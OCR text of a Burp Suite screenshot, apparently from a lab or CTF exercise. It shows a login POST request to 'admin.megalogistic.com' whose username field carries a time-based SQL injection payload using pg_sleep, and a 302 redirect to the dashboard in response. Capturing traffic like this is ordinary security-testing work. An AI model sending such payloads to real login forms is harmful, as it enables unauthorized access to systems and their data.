 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://admin.megalogistic.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=4721807843bbe54fe5b1d3dde0f6855d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';select pg_sleep(10);-- -&password='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 19 May 2023 21:39:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 10